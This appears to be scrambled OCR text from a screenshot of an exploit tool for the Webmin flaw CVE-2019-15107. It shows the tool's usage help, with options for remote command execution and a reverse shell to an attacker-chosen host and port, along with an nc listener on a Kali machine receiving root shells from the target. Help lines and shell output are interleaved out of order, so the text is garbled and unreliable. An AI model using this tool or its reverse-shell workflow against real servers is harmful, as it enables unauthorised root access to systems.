 folders
>python3 CVE-2019-15107.py -h
exit
root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.136.131: inverse host lookup failed: Unknown host
connect to [192.168.136.129] from (UNKNOWN) [192.168.136.131] 42296
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
root@a28d0e1a0c4d:/usr/share/webmin/acl# exit
exit
exit
CVE_2019_15107_EXP
By PANDA墨森
usage: CVE-2019-15107.py [-h] -f FUNC [-l LHOST] [-p LPORT] url
listening on [any] 7777 ...
Rails_EXP By PANDA墨森 支持的功能：rce(命令执行)/r_shell(反弹shell)
lookup failed: Unknown host
connect to [192.168.136.129] from (UNKNOWN) [192.168.136.131] 42298
positional arguments:
bash: cannot set terminal process group (10): Inappropriate ioctl for device
url 目标url，eag：https://192.168.136.131:10000
no job control in this shell
root@a28d0e1a0c4d:/usr/share/webmin/acl# exit
optional arguments:
exit
-h, --help show this help message and exit
-f FUNC 可选的功能：rce(命令执行)/r_shell(反弹shell)
-l LHOST 接收反弹shell的服务器IP，ega：192.168.1.1
7777
-p LPORT 监听的端口，ega：6666
listening on [any] 7777 ...
192.168.136.131: inverse host lookup failed: Unknown host
哈拉少安全小队